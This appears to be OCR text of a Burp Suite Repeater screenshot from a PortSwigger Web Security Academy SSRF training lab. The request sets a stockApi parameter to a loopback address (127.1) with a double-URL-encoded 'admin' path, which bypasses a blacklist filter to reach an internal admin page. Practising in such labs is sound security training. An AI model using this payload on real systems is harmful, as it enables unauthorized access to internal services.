 Burp Project Intruder Repeater View Help Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor Search Settings
1 × +
Send Cancel < > Target: https://0a8e00d8035d501a81b3589e00cf0028.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a8e00d8035d501a81b3589e00cf0028.web-security-academy.net
3 Cookie: session=cUxKrbQmAWiyzuWOifuRfjte8l9XlXgY
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a8e00d8035d501a81b3589e00cf0028.web-security-academy.net/produ
ct?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 101
11 Origin:
https://0a8e00d8035d501a81b3589e00cf0028.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=
http%3A%2F%2F127.1%2F<@urlencode_all><@urlencode_all>admin</@urlencode_
all></@urlencode_all>
This encodeing we can performe using
hackvert extention
? Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Set-Cookie: session=NcFZbfy966BrbYT8ndgGff7rJY0nWkpj; Secure; HttpOnly;
SameSite=None
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3074
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
SSRF with blacklist-based input filter
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
SSRF with blacklist-based input filter
</h2>
23 <a class=link-back href='
https://portswigger.net/web-security/ssrf/lab-ssrf-with-bla
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 18
Response headers 5
Inspector
Notes
Done 3,294 bytes | 634 millis
Event log (1) All issues (41) Memory: 304.0MB